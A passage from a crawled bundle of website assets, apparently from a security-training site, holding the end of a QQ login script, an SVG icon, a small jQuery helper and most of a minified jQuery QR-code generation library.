setTimeout(function(){if(ieVer>7){var wnd=window.open('about:blank','_self');wnd.close();}else{window.close();}},1000);});QC.pv("graph.qq.com","/open/connect/channel/pv");}else if(aid&&QC.Login.check()){QC.Event.domReady(function(){QC.Login.getMe(function(openId,accessToken){QC.Login._onLoginBack(openId,accessToken,1);});});QC.pv("graph.qq.com","/open/connect/logged_in/pv");QC.reportBNL(11236,aid);}else{QC.pv("graph.qq.com","/open/connect/pv");QC.reportBNL(11236,aid);}})();})(QC);(function(){window.qc=QC;if(typeof Object.freeze=="function"){Object.freeze(QC);}})();/*  |xGv00|5801e8c14125189263c22cf1b2f9e2d8 */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/fixed-bar/recharge.svg?d5b6e031
body_size: 54
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="充值icon" transform="translate(-368 -700)">
    <g id="大小" transform="translate(368 700)" fill="#fff" stroke="#707070" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"/>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"/>
    </g>
    <path id="路径_253" data-name="路径 253" d="M392,721H368V703h24Zm-22-2h20V705H370Z" fill="#303440"/>
    <path id="路径_254" data-name="路径 254" d="M392,716h-8a4,4,0,0,1,0-8h8Zm-8-6a2,2,0,0,0,0,4h6v-4Z" fill="#0f78f9"/>
    <circle id="椭圆_30" data-name="椭圆 30" cx="1" cy="1" r="1" transform="translate(384 711)" fill="#0f78f9"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.yijinglab.com/torch/js/setNameSpace.js?b56ad5da
body_size: -309
content:
$(document).ready(function () {
    setNameSpace();
});

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.yijinglab.com/js/jquery/jquery.share.min.js?_=1768834794672
body_size: 13281
content:
!
function(r) {
    "use strict";
    function t(t, e, n, o) {
        function i(r, t) {
            return r -= o,
            t -= o,
            !(0 > r || r >= u || 0 > t || t >= u) && a.isDark(r, t)
        }
        var a = r(n, e);
        a.addData(t),
        a.make(),
        o = o || 0;
        var u = a.getModuleCount(),
        f = a.getModuleCount() + 2 * o,
        c = function(r, t, e, n) {
            var o = this.isDark,
            i = 1 / f;
            this.isDark = function(a, u) {
                var f = u * i,
                c = a * i,
                s = f + i,
                l = c + i;
                return o(a, u) && (r > s || f > e || t > l || c > n)
            }
        };
        this.text = t,
        this.level = e,
        this.version = n,
        this.moduleCount = f,
        this.isDark = i,
        this.addBlank = c
    }
    function e(r, e, n, o, i) {
        n = Math.max(1, n || 1),
        o = Math.min(40, o || 40);
        for (var a = n; o >= a; a += 1) try {
            return new t(r, e, a, i)
        } catch(r) {}
    }
    function n(r, t, e) {
        var n = e.size,
        o = "bold " + e.mSize * n + "px " + e.fontname,
        i = p("<canvas/>")[0].getContext("2d");
        i.font = o;
        var a = i.measureText(e.label).width,
        u = e.mSize,
        f = a / n,
        c = (1 - f) * e.mPosX,
        s = (1 - u) * e.mPosY,
        l = c + f,
        h = s + u,
        d = .01;
        1 === e.mode ? r.addBlank(0, s - d, n, h + d) : r.addBlank(c - d, s - d, l + d, h + d),
        t.fillStyle = e.fontcolor,
        t.font = o,
        t.fillText(e.label, c * n, s * n + .75 * e.mSize * n)
    }
    function o(r, t, e) {
        var n = e.size,
        o = e.image.naturalWidth || 1,
        i = e.image.naturalHeight || 1,
        a = e.mSize,
        u = a * o / i,
        f = (1 - u) * e.mPosX,
        c = (1 - a) * e.mPosY,
        s = f + u,
        l = c + a,
        h = .01;
        3 === e.mode ? r.addBlank(0, c - h, n, l + h) : r.addBlank(f - h, c - h, s + h, l + h),
        t.drawImage(e.image, f * n, c * n, u * n, a * n)
    }
    function i(r, t, e) {
        p(e.background).is("img") ? t.drawImage(e.background, 0, 0, e.size, e.size) : e.background && (t.fillStyle = e.background, t.fillRect(e.left, e.top, e.size, e.size));
        var i = e.mode;
        1 === i || 2 === i ? n(r, t, e) : (3 === i || 4 === i) && o(r, t, e)
    }
    function a(r, t, e, n, o, i, a, u) {
        r.isDark(a, u) && t.rect(n, o, i, i)
    }
    function u(r, t, e, n, o, i, a, u, f, c) {
        a ? r.moveTo(t + i, e) : r.moveTo(t, e),
        u ? (r.lineTo(n - i, e), r.arcTo(n, e, n, o, i)) : r.lineTo(n, e),
        f ? (r.lineTo(n, o - i), r.arcTo(n, o, t, o, i)) : r.lineTo(n, o),
        c ? (r.lineTo(t + i, o), r.arcTo(t, o, t, e, i)) : r.lineTo(t, o),
        a ? (r.lineTo(t, e + i), r.arcTo(t, e, n, e, i)) : r.lineTo(t, e)
    }
    function f(r, t, e, n, o, i, a, u, f, c) {
        a && (r.moveTo(t + i, e), r.lineTo(t, e), r.lineTo(t, e + i), r.arcTo(t, e, t + i, e, i)),
        u && (r.moveTo(n - i, e), r.lineTo(n, e), r.lineTo(n, e + i), r.arcTo(n, e, n - i, e, i)),
        f && (r.moveTo(n - i, o), r.lineTo(n, o), r.lineTo(n, o - i), r.arcTo(n, o, n - i, o, i)),
        c && (r.moveTo(t + i, o), r.lineTo(t, o), r.lineTo(t, o - i), r.arcTo(t, o, t + i, o, i))
    }
    function c(r, t, e, n, o, i, a, c) {
        var s = r.isDark,
        l = n + i,
        h = o + i,
        d = e.radius * i,
        g = a - 1,
        v = a + 1,
        p = c - 1,
        w = c + 1,
        m = s(a, c),
        T = s(g, p),
        y = s(g, c),
        E = s(g, w),
        A = s(a, w),
        B = s(v, w),
        k = s(v, c),
        b = s(v, p),
        C = s(a, p);
        m ? u(t, n, o, l, h, d, !y && !C, !y && !A, !k && !A, !k && !C) : f(t, n, o, l, h, d, y && C && T, y && A && E, k && A && B, k && C && b)
    }
    function s(r, t, e) {
        var n, o, i = r.moduleCount,
        u = e.size / i,
        f = a;
        for (m && e.radius > 0 && e.radius <= .5 && (f = c), t.beginPath(), n = 0; i > n; n += 1) for (o = 0; i > o; o += 1) {
            var s = e.left + o * u,
            l = e.top + n * u,
            h = u;
            f(r, t, e, s, l, h, n, o)
        }
        if (p(e.fill).is("img")) {
            t.strokeStyle = "rgba(0,0,0,0.5)",
            t.lineWidth = 2,
            t.stroke();
            var d = t.globalCompositeOperation;
            t.globalCompositeOperation = "destination-out",
            t.fill(),
            t.globalCompositeOperation = d,
            t.clip(),
            t.drawImage(e.fill, 0, 0, e.size, e.size),
            t.restore()
        } else t.fillStyle = e.fill,
        t.fill()
    }
    function l(r, t) {
        var n = e(t.text, t.ecLevel, t.minVersion, t.maxVersion, t.quiet);
        if (!n) return null;
        var o = p(r).data("qrcode", n),
        a = o[0].getContext("2d");
        return i(n, a, t),
        s(n, a, t),
        o
    }
    function h(r) {
        var t = p("<canvas/>").attr("width", r.size).attr("height", r.size);
        return l(t, r)
    }
    function d(r) {
        return p("<img/>").attr("src", h(r)[0].toDataURL("image/png"))
    }
    function g(r) {
        var t = e(r.text, r.ecLevel, r.minVersion, r.maxVersion, r.quiet);
        if (!t) return null;
        var n, o, i = r.size,
        a = r.background,
        u = Math.floor,
        f = t.moduleCount,
        c = u(i / f),
        s = u(.5 * (i - c * f)),
        l = {
            position: "relative",
            left: 0,
            top: 0,
            padding: 0,
            margin: 0,
            width: i,
            height: i
        },
        h = {
            position: "absolute",
            padding: 0,
            margin: 0,
            width: c,
            height: c,
            "background-color": r.fill
        },
        d = p("<div/>").data("qrcode", t).css(l);
        for (a && d.css("background-color", a), n = 0; f > n; n += 1) for (o = 0; f > o; o += 1) t.isDark(n, o) && p("<div/>").css(h).css({
            left: s + o * c,
            top: s + n * c
        }).appendTo(d);
        return d
    }
    function v(r) {
        return w && "canvas" === r.render ? h(r) : w && "image" === r.render ? d(r) : g(r)
    }
    var p = jQuery,
    w = function() {
        var r = document.createElement("canvas");
        return Boolean(r.getContext && r.getContext("2d"))
    } (),
    m = "[object Opera]" !== Object.prototype.toString.call(window.opera),
    T = {
        render: "canvas",
        minVersion: 1,
        maxVersion: 40,
        ecLevel: "L",
        left: 0,
        top: 0,
        size: 200,
        fill: "#000",
        background: null,
        text: "no text",
        radius: 0,
        quiet: 0,
        mode: 0,
        mSize: .1,
        mPosX: .5,
        mPosY: .5,
        label: "no label",
        fontname: "sans",
        fontcolor: "#000",
        image: null
    };
    p.fn.qrcode = function(r) {
        var t = p.extend({},
        T, r);
        return this.each(function() {
            "canvas" === this.nodeName.toLowerCase() ? l(this, t) : p(this).append(v(t))
        })
    }
} (function() {
    var r = function() {
        function r(t, e) {
            if ("undefined" == typeof t.length) throw new Error(t.length + "/" + e);
            var n = function() {
                for (var r = 0; r < t.length && 0 == t[r];) r += 1;
                for (var n = new Array(t.length - r + e), o = 0; o < t.length - r; o += 1) n[o] = t[o + r];
                return n
            } (),
            o = {};
            return o.getAt = function(r) {
                return n[r]
            },
            o.getLength = function() {
                return n.length
            },
            o.multiply = function(t) {
                for (var e = new Array(o.getLength() + t.getLength() - 1), n = 0; n < o.getLength(); n += 1) for (var i = 0; i < t.getLength(); i += 1) e[n + i] ^= a.gexp(a.glog(o.getAt(n)) + a.glog(t.getAt(i)));
                return r(e, 0)
            },
            o.mod = function(t) {
                if (o.getLength() - t.getLength() < 0) return o;
                for (var e = a.glog(o.getAt(0)) - a.glog(t.getAt(0)), n = new Array(o.getLength()), i = 0; i < o.getLength(); i += 1) n[i] = o.getAt(i);
                for (var i = 0; i < t.getLength(); i += 1) n[i] ^= a.gexp(a.glog(t.getAt(i)) + e);
                return r(n, 0).mod(t)
            },
            o
        }
        var t = function(t, e) {
            var o = 236,
            a = 17,
            s = t,
            l = n[e],
            h = null,
            d = 0,
            v = null,
            p = new Array,
            w = {},
            m = function(r, t) {
                d = 4 * s + 17,
                h = function(r) {
                    for (var t = new Array(r), e = 0; r > e; e += 1) {
                        t[e] = new Array(r);
                        for (var n = 0; r > n; n += 1) t[e][n] = null
                    }
                    return t
                } (d),
                T(0, 0),
                T(d - 7, 0),
                T(0, d - 7),
                A(),
                E(),
                k(r, t),
                s >= 7 && B(r),
                null == v && (v = M(s, l, p)),
                b(v, t)
            },
            T = function(r, t) {
                for (var e = -1; 7 >= e; e += 1) if (! ( - 1 >= r + e || r + e >= d)) for (var n = -1; 7 >= n; n += 1) - 1 >= t + n || t + n >= d || (e >= 0 && 6 >= e && (0 == n || 6 == n) || n >= 0 && 6 >= n && (0 == e || 6 == e) || e >= 2 && 4 >= e && n >= 2 && 4 >= n ? h[r + e][t + n] = !0 : h[r + e][t + n] = !1)
            },
            y = function() {
                for (var r = 0,
                t = 0,
                e = 0; 8 > e; e += 1) {
                    m(!0, e);
                    var n = i.getLostPoint(w); (0 == e || r > n) && (r = n, t = e)
                }
                return t
            },
            E = function() {
                for (var r = 8; d - 8 > r; r += 1) null == h[r][6] && (h[r][6] = r % 2 == 0);
                for (var t = 8; d - 8 > t; t += 1) null == h[6][t] && (h[6][t] = t % 2 == 0)
            },
            A = function() {
                for (var r = i.getPatternPosition(s), t = 0; t < r.length; t += 1) for (var e = 0; e < r.length; e += 1) {
                    var n = r[t],
                    o = r[e];
                    if (null == h[n][o]) for (var a = -2; 2 >= a; a += 1) for (var u = -2; 2 >= u; u += 1) - 2 == a || 2 == a || -2 == u || 2 == u || 0 == a && 0 == u ? h[n + a][o + u] = !0 : h[n + a][o + u] = !1
                }
            },
            B = function(r) {
                for (var t = i.getBCHTypeNumber(s), e = 0; 18 > e; e += 1) {
                    var n = !r && 1 == (t >> e & 1);
                    h[Math.floor(e / 3)][e % 3 + d - 8 - 3] = n
                }
                for (var e = 0; 18 > e; e += 1) {
                    var n = !r && 1 == (t >> e & 1);
                    h[e % 3 + d - 8 - 3][Math.floor(e / 3)] = n
                }
            },
            k = function(r, t) {
                for (var e = l << 3 | t,
                n = i.getBCHTypeInfo(e), o = 0; 15 > o; o += 1) {
                    var a = !r && 1 == (n >> o & 1);
                    6 > o ? h[o][8] = a: 8 > o ? h[o + 1][8] = a: h[d - 15 + o][8] = a
                }
                for (var o = 0; 15 > o; o += 1) {
                    var a = !r && 1 == (n >> o & 1);
                    8 > o ? h[8][d - o - 1] = a: 9 > o ? h[8][15 - o - 1 + 1] = a: h[8][15 - o - 1] = a
                }
                h[d - 8][8] = !r
            },
            b = function(r, t) {
                for (var e = -1,
                n = d - 1,
                o = 7,
                a = 0,
                u = i.getMaskFunction(t), f = d - 1; f > 0; f -= 2) for (6 == f && (f -= 1);;) {
                    for (var c = 0; 2 > c; c += 1) if (null == h[n][f - c]) {
                        var s = !1;
                        a < r.length && (s = 1 == (r[a] >>> o & 1));
                        var l = u(n, f - c);
                        l && (s = !s),
                        h[n][f - c] = s,
                        o -= 1,
                        -1 == o && (a += 1, o = 7)
                    }
                    if (n += e, 0 > n || n >= d) {
                        n -= e,
                        e = -e;
                        break
                    }
                }
            },
            C = function(t, e) {
                for (var n = 0,
                o = 0,
                a = 0,
                u = new Array(e.length), f = new Array(e.length), c = 0; c < e.length; c += 1) {
                    var s = e[c].dataCount,
                    l = e[c].totalCount - s;
                    o = Math.max(o, s),
                    a = Math.max(a, l),
                    u[c] = new Array(s);
                    for (var h = 0; h < u[c].length; h += 1) u[c][h] = 255 & t.getBuffer()[h + n];
                    n += s;
                    var d = i.getErrorCorrectPolynomial(l),
                    g = r(u[c], d.getLength() - 1),
                    v = g.mod(d);
                    f[c] = new Array(d.getLength() - 1);
                    for (var h = 0; h < f[c].length; h += 1) {
                        var p = h + v.getLength() - f[c].length;
                        f[c][h] = p >= 0 ? v.getAt(p) : 0
                    }
                }
                for (var w = 0,
                h = 0; h < e.length; h += 1) w += e[h].totalCount;
                for (var m = new Array(w), T = 0, h = 0; o > h; h += 1) for (var c = 0; c < e.length; c += 1) h < u[c].length && (m[T] = u[c][h], T += 1);
                for (var h = 0; a > h; h += 1) for (var c = 0; c < e.length; c += 1) h < f[c].length && (m[T] = f[c][h], T += 1);
                return m
            },
            M = function(r, t, e) {
                for (var n = u.getRSBlocks(r, t), c = f(), s = 0; s < e.length; s += 1) {
                    var l = e[s];
                    c.put(l.getMode(), 4),
                    c.put(l.getLength(), i.getLengthInBits(l.getMode(), r)),
                    l.write(c)
                }
                for (var h = 0,
                s = 0; s < n.length; s += 1) h += n[s].dataCount;
                if (c.getLengthInBits() > 8 * h) throw new Error("code length overflow. (" + c.getLengthInBits() + ">" + 8 * h + ")");
                for (c.getLengthInBits() + 4 <= 8 * h && c.put(0, 4); c.getLengthInBits() % 8 != 0;) c.putBit(!1);
                for (; ! (c.getLengthInBits() >= 8 * h) && (c.put(o, 8), !(c.getLengthInBits() >= 8 * h));) c.put(a, 8);
                return C(c, n)
            };
            return w.addData = function(r) {
                var t = c(r);
                p.push(t),
                v = null
            },
            w.isDark = function(r, t) {
                if (0 > r || r >= d || 0 > t || t >= d) throw new Error(r + "," + t);
                return h[r][t]
            },
            w.getModuleCount = function() {
                return d
            },
            w.make = function() {
                m(!1, y())
            },
            w.createTableTag = function(r, t) {
                r = r || 2,
                t = "undefined" == typeof t ? 4 * r: t;
                var e = "";
                e += '<table style="',
                e += " border-width: 0px; border-style: none;",
                e += " border-collapse: collapse;",
                e += " padding: 0px; margin: " + t + "px;",
                e += '">',
                e += "<tbody>";
                for (var n = 0; n < w.getModuleCount(); n += 1) {
                    e += "<tr>";
                    for (var o = 0; o < w.getModuleCount(); o += 1) e += '<td style="',
                    e += " border-width: 0px; border-style: none;",
                    e += " border-collapse: collapse;",
                    e += " padding: 0px; margin: 0px;",
                    e += " width: " + r + "px;",
                    e += " height: " + r + "px;",
                    e += " background-color: ",
                    e += w.isDark(n, o) ? "#000000": "#ffffff",
                    e += ";",
                    e += '"/>';
                    e += "</tr>"
                }
                return e += "</tbody>",
                e += "</table>"
            },
            w.createImgTag = function(r, t) {
                r = r || 2,
                t = "undefined" == typeof t ? 4 * r: t;
                var e = w.getModuleCount() * r + 2 * t,
                n = t,
                o = e - t;
                return g(e, e,
                function(t, e) {
                    if (t >= n && o > t && e >= n && o > e) {
                        var i = Math.floor((t - n) / r),
                        a = Math.floor((e - n) / r);
                        return w.isDark(a, i) ? 0 : 1
                    }
                    return 1
                })
            },
            w
        };
        t.stringToBytes = function(r) {
            for (var t = new Array,
            e = 0; e < r.length; e += 1) {
                var n = r.charCodeAt(e);
                t.push(255 & n)
            }
            return t
        },
        t.createStringToBytes = function(r, t) {
            var e = function() {
                for (var e = h(r), n = function() {
                    var r = e.read();
                    if ( - 1 == r) throw new Error;
                    return r
                },
                o = 0, i = {};;) {
                    var a = e.read();
                    if ( - 1 == a) break;
                    var u = n(),
                    f = n(),
                    c = n(),
                    s = String.fromCharCode(a << 8 | u),
                    l = f << 8 | c;
                    i[s] = l,
                    o += 1
                }
                if (o != t) throw new Error(o + " != " + t);
                return i
            } (),
            n = "?".charCodeAt(0);
            return function(r) {
                for (var t = new Array,
                o = 0; o < r.length; o += 1) {
                    var i = r.charCodeAt(o);
                    if (128 > i) t.push(i);
                    else {
                        var a = e[r.charAt(o)];
                        "number" == typeof a ? (255 & a) == a ? t.push(a) : (t.push(a >>> 8), t.push(255 & a)) : t.push(n)
                    }
                }
                return t
            }
        };
        var e = {
            MODE_NUMBER: 1,
            MODE_ALPHA_NUM: 2,
            MODE_8BIT_BYTE: 4,
            MODE_KANJI: 8
        },
        n = {
            L: 1,
            M: 0,
            Q: 3,
            H: 2
        },
        o = {
            PATTERN000: 0,
            PATTERN001: 1,
            PATTERN010: 2,
            PATTERN011: 3,
            PATTERN100: 4,
            PATTERN101: 5,
            PATTERN110: 6,
            PATTERN111: 7
        },
        i = function() {
            var t = [[], [6, 18], [6, 22], [6, 26], [6, 30], [6, 34], [6, 22, 38], [6, 24, 42], [6, 26, 46], [6, 28, 50], [6, 30, 54], [6, 32, 58], [6, 34, 62], [6, 26, 46, 66], [6, 26, 48, 70], [6, 26, 50, 74], [6, 30, 54, 78], [6, 30, 56, 82], [6, 30, 58, 86], [6, 34, 62, 90], [6, 28, 50, 72, 94], [6, 26, 50, 74, 98], [6, 30, 54, 78, 102], [6, 28, 54, 80, 106], [6, 32, 58, 84, 110], [6, 30, 58, 86, 114], [6, 34, 62, 90, 118], [6, 26, 50, 74, 98, 122], [6, 30, 54, 78, 102, 126], [6, 26, 52, 78, 104, 130], [6, 30, 56, 82, 108, 134], [6, 34, 60, 86, 112, 138], [6, 30, 58, 86, 114, 142], [6, 34, 62, 90, 118, 146], [6, 30, 54, 78, 102, 126, 150], [6, 24, 50, 76, 102, 128, 154], [6, 28, 54, 80, 106, 132, 158], [6, 32, 58, 84, 110, 136, 162], [6, 26, 54, 82, 110, 138, 166], [6, 30, 58, 86, 114, 142, 170]],
            n = 1335,
            i = 7973,
            u = 21522,
            f = {},
            c = function(r) {
                for (var t = 0; 0 != r;) t += 1,
                r >>>= 1;
                return t
            };
            return f.getBCHTypeInfo = function(r) {
                for (var t = r << 10; c(t) - c(n) >= 0;) t ^= n << c(t) - c(n);
                return (r << 10 | t) ^ u
            },
            f.getBCHTypeNumber = function(r) {
                for (var t = r << 12; c(t) - c(i) >= 0;) t ^= i << c(t) - c(i);
                return r << 12 | t
            },
            f.getPatternPosition = function(r) {
                return t[r - 1]
            },
            f.getMaskFunction = function(r) {
                switch (r) {
                case o.PATTERN000:
                    return function(r, t) {
                        return (r + t) % 2 == 0
                    };
                case o.PATTERN001:
                    return function(r, t) {
                        return r % 2 == 0
                    };
                case o.PATTERN010:
                    return function(r, t) {
                        return t % 3 == 0
                    };
                case o.PATTERN011:
                    return function(r, t) {
                        return (r + t) % 3 == 0
                    };
                case o.PATTERN100:
                    return function(r, t) {
                        return (Math.floor(r / 2) + Math.floor(t / 3)) % 2 == 0
                    };
                case o.PATTERN101:
                    return function(r, t) {
                        return r * t % 2 + r * t % 3 == 0
                    };
                case o.PATTERN110:
                    return function(r, t) {
                        return (r * t % 2 + r * t % 3) % 2 == 0
                    };
                case o.PATTERN111:
                    return function(r, t) {
                        return (r * t % 3 + (r + t) % 2) % 2 == 0
                    };
                default:
                    throw new Error("bad maskPattern:" + r)
                }
            },
            f.getErrorCorrectPolynomial = function(t) {
                for (var e = r([1], 0), n = 0; t > n; n += 1) e = e.multiply(r([1, a.gexp(n)], 0));
                return e
            },
            f.getLengthInBits = function(r, t) {
                if (t >= 1 && 10 > t) switch (r) {
                case e.MODE_NUMBER:
                    return 10;
                case e.MODE_ALPHA_NUM:
                    return 9;
                case e.MODE_8BIT_BYTE:
                    return 8;
                case e.MODE_KANJI:
                    return 8;
                default:
                    throw new Error("mode:" + r)
                } else if (27 > t) switch (r) {
                case e.MODE_NUMBER:
                    return 12;
                case e.MODE_ALPHA_NUM:
                    return 11;
                case e.MODE_8BIT_BYTE:
                    return 16;
                case e.MODE_KANJI:
                    return 10;
                default:
                    throw new Error("mode:" + r)
                } else {
                    if (! (41 > t)) throw new Error("type:" + t);
                    switch (r) {
                    case e.MODE_NUMBER:
                        return 14;
                    case e.MODE_ALPHA_NUM:
                        return 13;
                    case e.MODE_8BIT_BYTE:
                        return 16;
                    case e.MODE_KANJI:
                        return 12;
                    default:
                        throw new Error("mode:" + r)
                    }
                }
            },
            f.getLostPoint = function(r) {
                for (var t = r.getModuleCount(), e = 0, n = 0; t > n; n += 1) for (var o = 0; t > o; o += 1) {
                    for (var i = 0,
                    a = r.isDark(n, o), u = -1; 1 >= u; u += 1) if (! (0 > n + u || n + u >= t)) for (var f = -1; 1 >= f; f += 1) 0 > o + f || o + f >= t || (0 != u || 0 != f) && a == r.isDark(n + u, o + f) && (i += 1);
                    i > 5 && (e += 3 + i - 5)
                }
                for (var n = 0; t - 1 > n; n += 1) for (var o = 0; t - 1 > o; o += 1) {
                    var c = 0;
                    r.isDark(n, o) && (c += 1),
                    r.isDark(n + 1, o) && (c += 1),
                    r.isDark(n, o + 1) && (c += 1),
                    r.isDark(n + 1, o + 1) && (c += 1),
                    (0 == c || 4 == c) && (e += 3)
                }
                for (var n = 0; t > n; n += 1) for (var o = 0; t - 6 > o; o += 1) r.isDark(n, o) && !r.isDark(n, o + 1) && r.isDark(n, o + 2) && r.isDark(n, o + 3) && r.isDark(n, o + 4) && !r.isDark(n, o + 5) && r.isDark(n, o + 6) && (e += 40);
                for (var o = 0; t > o; o += 1) for (var n = 0; t - 6 > n; n += 1) r.isDark(n, o) && !r.isDark(n + 1, o) && r.isDark(n + 2, o) && r.isDark(n + 3, o) && r.isDark(n + 4, o) && !r.isDark(n + 5, o) && r.isDark(n + 6, o) && (e += 40);
                for (var s = 0,
                o = 0; t > o; o += 1) for (var n = 0; t > n; n += 1) r.isDark(n, o) && (s += 1);
                var l = Math.abs(100 * s / t / t - 50) / 5;
                return e += 10 * l
            },
            f
        } (),
        a = function() {
            for (var r = new Array(256), t = new Array(256), e = 0; 8 > e; e += 1) r[e] = 1 << e;
            for (var e = 8; 256 > e; e += 1) r[e] = r[e - 4] ^ r[e - 5] ^ r[e - 6] ^ r[e - 8];
            for (var e = 0; 255 > e; e += 1) t[r[e]] = e;
            var n = {};
            return n.glog = function(r) {
                if (1 > r) throw new Error("glog(" + r + ")");
                return t[r]
            },
            n.gexp = function(t) {
                for (; 0 > t;) t += 255;
                for (; t >= 256;) t -= 255;
                return r[t]
            },
            n
        } (),
        u = function() {
            var r = [[1, 26, 19], [1, 26, 16], [1, 26, 13], [1, 26, 9], [1, 44, 34], [1, 44, 28], [1, 44, 22], [1, 44, 16], [1, 70, 55], [1, 70, 44], [2, 35, 17], [2, 35, 13], [1, 100, 80], [2, 50, 32], [2, 50, 24], [4, 25, 9], [1, 134, 108], [2, 67, 43], [2, 33, 15, 2, 34, 16], [2, 33, 11, 2, 34, 12], [2, 86, 68], [4, 43, 27], [4, 43, 19], [4, 43, 15], [2, 98, 78], [4, 49, 31], [2, 32, 14, 4, 33, 15], [4, 39, 13, 1, 40, 14], [2, 121, 97], [2, 60, 38, 2, 61, 39], [4, 40, 18, 2, 41, 19], [4, 40, 14, 2, 41, 15], [2, 146, 116], [3, 58, 36, 2, 59, 37], [4, 36, 16, 4, 37, 17], [4, 36, 12, 4, 37, 13], [2, 86, 68, 2, 87, 69], [4, 69, 43, 1, 70, 44], [6, 43, 19, 2, 44, 20], [6, 43, 15, 2, 44, 16], [4, 101, 81], [1, 80, 50, 4, 81, 51], [4, 50, 22, 4, 51, 23], [3, 36, 12, 8, 37, 13], [2, 116, 92, 2, 117, 93], [6, 58, 36, 2, 59, 37], [4, 46, 20, 6, 47, 21], [7, 42, 14, 4, 43, 15], [4, 133, 107], [8, 59, 37, 1, 60, 38], [8, 44, 20, 4, 45, 21], [12, 33, 11, 4, 34, 12], [3, 145, 115, 1, 146, 116], [4, 64, 40, 5, 65, 41], [11, 36, 16, 5, 37, 17], [11, 36, 12, 5, 37, 13], [5, 109, 87, 1, 110, 88], [5, 65, 41, 5, 66, 42], [5, 54, 24, 7, 55, 25], [11, 36, 12, 7, 37, 13], [5, 122, 98, 1, 123, 99], [7, 73, 45, 3, 74, 46], [15, 43, 19, 2, 44, 20], [3, 45, 15, 13, 46, 16], [1, 135, 107, 5, 136, 108], [10, 74, 46, 1, 75, 47], [1, 50, 22, 15, 51, 23], [2, 42, 14, 17, 43, 15], [5, 150, 120, 1, 151, 121], [9, 69, 43, 4, 70, 44], [17, 50, 22, 1, 51, 23], [2, 42, 14, 19, 43, 15], [3, 141, 113, 4, 142, 114], [3, 70, 44, 11, 71, 45], [17, 47, 21, 4, 48, 22], [9, 39, 13, 16, 40, 14], [3, 135, 107, 5, 136, 108], [3, 67, 41, 13, 68, 42], [15, 54, 24, 5, 55, 25], [15, 43, 15, 10, 44, 16], [4, 144, 116, 4, 145, 117], [17, 68, 42], [17, 50, 22, 6, 51, 23], [19, 46, 16, 6, 47, 17], [2, 139, 111, 7, 140, 112], [17, 74, 46], [7, 54, 24, 16, 55, 25], [34, 37, 13], [4, 151, 121, 5, 152, 122], [4, 75, 47, 14, 76, 48], [11, 54, 24, 14, 55, 25], [16, 45, 15, 14, 46, 16], [6, 147, 117, 4, 148, 118], [6, 73, 45, 14, 74, 46], [11, 54, 24, 16, 55, 25], [30, 46, 16, 2, 47, 17], [8, 132, 106, 4, 133, 107], [8, 75, 47, 13, 76, 48], [7, 54, 24, 22, 55, 25], [22, 45, 15, 13, 46, 16], [10, 142, 114, 2, 143, 115], [19, 74, 46, 4, 75, 47], [28, 50, 22, 6, 51, 23], [33, 46, 16, 4, 47, 17], [8, 152, 122, 4, 153, 123], [22, 73, 45, 3, 74, 46], [8, 53, 23, 26, 54, 24], [12, 45, 15, 28, 46, 16], [3, 147, 117, 10, 148, 118], [3, 73, 45, 23, 74, 46], [4, 54, 24, 31, 55, 25], [11, 45, 15, 31, 46, 16], [7, 146, 116, 7, 147, 117], [21, 73, 45, 7, 74, 46], [1, 53, 23, 37, 54, 24], [19, 45, 15, 26, 46, 16], [5, 145, 115, 10, 146, 116], [19, 75, 47, 10, 76, 48], [15, 54, 24, 25, 55, 25], [23, 45, 15, 25, 46, 16], [13, 145, 115, 3, 146, 116], [2, 74, 46, 29, 75, 47], [42, 54, 24, 1, 55, 25], [23, 45, 15, 28, 46, 16], [17, 145, 115], [10, 74, 46, 23, 75, 47], [10, 54, 24, 35, 55, 25], [19, 45, 15, 35, 46, 16], [17, 145, 115, 1, 146, 116], [14, 74, 46, 21, 75, 47], [29, 54, 24, 19, 55, 25], [11, 45, 15, 46, 46, 16], [13, 145, 115, 6, 146, 116], [14, 74, 46, 23, 75, 47], [44, 54, 24, 7, 55, 25], [59, 46, 16, 1, 47, 17], [12, 151, 121, 7, 152, 122], [12, 75, 47, 26, 76, 48], [39, 54, 24, 14, 55, 25], [22, 45, 15, 41, 46, 16], [6, 151, 121, 14, 152, 122], [6, 75, 47, 34, 76, 48], [46, 54, 24, 10, 55, 25], [2, 45, 15, 64, 46, 16], [17, 152, 122, 4, 153, 123], [29, 74, 46, 14, 75, 47], [49, 54, 24, 10, 55, 25], [24, 45, 15, 46, 46, 16], [4, 152, 122, 18, 153, 123], [13, 74, 46, 32, 75, 47], [48, 54, 24, 14, 55, 25], [42, 45, 15, 32, 46, 16], [20, 147, 117, 4, 148, 118], [40, 75, 47, 7, 76, 48], [43, 54, 24, 22, 55, 25], [10, 45, 15, 67, 46, 16], [19, 148, 118, 6, 149, 119], [18, 75, 47, 31, 76, 48], [34, 54, 24, 34, 55, 25], [20, 45, 15, 61, 46, 16]],
            t = function(r, t) {
                var e = {};
                return e.totalCount = r,
                e.dataCount = t,
                e
            },
            e = {},
            o = function(t, e) {
                switch (e) {
                case n.L:
                    return r[4 * (t - 1) + 0];
                case n.M:
                    return r[4 * (t - 1) + 1];
                case n.Q:
                    return r[4 * (t - 1) + 2];
                case n.H:
                    return r[4 * (t - 1) + 3];
                default:
                    return
                }
            };
            return e.getRSBlocks = function(r, e) {
                var n = o(r, e);
                if ("undefined" == typeof n) throw new Error("bad rs block @ typeNumber:" + r + "/errorCorrectLevel:" + e);
                for (var i = n.length / 3,
                a = new Array,
                u = 0; i > u; u += 1) for (var f = n[3 * u + 0], c = n[3 * u + 1], s = n[3 * u + 2], l = 0; f > l; l += 1) a.push(t(c, s));
                return a
            },
            e
        } (),
        f = function() {
            var r = new Array,
            t = 0,
            e = {};
            return e.getBuffer = function() {
                return r
            },
            e.getAt = function(t) {
                var e = Math.floor(t / 8);
                return 1 == (r[e] >>> 7 - t % 8 & 1)
            },
            e.put = function(r, t) {
                for (var n = 0; t > n; n += 1) e.putBit(1 == (r >>> t - n - 1 & 1))
            },
            e.getLengthInBits = function() {
                return t
            },
            e.putBit = function(e) {
                var n = Math.floor(t / 8);
                r.length <= n && r.push(0),
                e && (r[n] |= 128 >>> t % 8),
                t += 1
            },
            e
        },
